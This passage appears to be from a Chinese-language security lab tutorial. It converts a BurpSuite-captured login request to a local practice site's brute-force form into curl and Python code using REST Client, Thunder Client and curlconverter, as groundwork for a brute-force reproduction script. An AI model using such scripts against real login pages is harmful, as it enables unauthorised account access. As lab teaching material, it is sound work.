
或者在 BurpSuit 中保存请求到文件
一层层选目录不如直接复制文本
存到文件里要用的话也还是要复制拷贝到 BurpSuit 用, 反而不如直接拿 REST Client 发送


在编辑区域右键, 点击 Copy Request As CURL 按钮即可复制该请求对应的 Linux Curl 命令
虽然在 BurpSuit 中也有拷贝 curl 命令
但是拷贝的 curl 执行后无法获得登录请求的响应内容而是一些请求的基本信息
curl -i -s -k -X $'POST' \ -H $'Host: 192.168.2.31:9221' -H $'Content-Length: 45' -H $'Cache-Control: max-age=0' -H $'Upgrade-Insecure-Requests: 1' -H $'Origin: http://192.168.2.31:9221' -H $'Content-Type: application/x-www-form-urlencoded' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H $'Referer: http://192.168.2.31:9221/vul/burteforce/bf_form.php' -H $'Accept-Encoding: gzip, deflate' -H $'Accept-Language: zh-CN,zh;q=0.9' -H $'Connection: close' \ -b $'PHPSESSID=4v6itaf5q06hhm24uiuvmdps67' \ --data-binary $'username=admin&password=password&submit=Login' \ $'http://192.168.2.31:9221/vul/burteforce/bf_form.php'

根据 curl 命令生成对应的可供参考的 Python 代码
使用 Thunder Clinet
复制利用 REST Client 生成的登录请求对应的 curl 命令并导入到 Thunder Client 中


可以看到请求导入到 Thunder Client 后会生成类似于使用 Postman 发请求的页面并自动发出该请求
可以看到的是该次请求并没能获得想要的关键信息
这可能是因为 Thunder Clinet 对于 application/x-www-form-urlencoded 形式的参数解析有问题, 没能解析出对应的 body
需要手动在 Body 页面中添加下参数, 具体参考 HTTP 请求的如下部分:
username=admin&password=password&submit=Login
可以看到此次请求获取到了关键信息

然后可以在 Response 区域点击 Code Snippet 按钮选择 Python 语言并使用 Requests 库生成对应的 Python 代码

新建一个 py 文件并粘贴该代码, 然后运行

这样在请求中就可以找到相应的关键信息了
使用 curlconverter

在 VSCode 中安装 curlconverter 扩展

利用 REST Client 复制 HTTP 请求为 cURL 命令到剪贴板, 新建一个 py 文件并打开, 在编辑区域右键并选择 Paste cURL As Python

可以在最后一行添加一行输出语句以在终端中查看结果
print(response.text)

在终端中运行该 py 文件
受限于 VSCode, curlconverter 扩展的版本会比其 web 端旧很多, 因此也可以在其 Web 端 - Convert curl commands to code (curlconverter.com) 来利用 cURL 命令生成对应的 Python 代码

至此我们就利用 BurpSuit 拦截的登录请求生成了一个基本的 Python 请求代码, 那么下面就是根据此代码进行相应的处理来实现实际的复现需求
编写复现脚本
提取关键信息
